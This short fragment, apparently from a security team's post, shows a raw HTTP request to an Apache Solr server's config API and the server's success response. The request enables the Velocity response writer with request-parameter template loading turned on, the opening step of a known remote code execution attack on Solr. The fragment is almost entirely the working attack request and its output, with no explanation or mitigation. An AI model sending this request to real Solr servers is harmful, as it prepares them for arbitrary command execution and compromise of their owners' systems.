 POST /solr/collection1/config HTTP/1.1
Host: :8983
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":712},
"WARNING":"This response format is experimental.  It is likely to change in
the future."}
Khan安全团队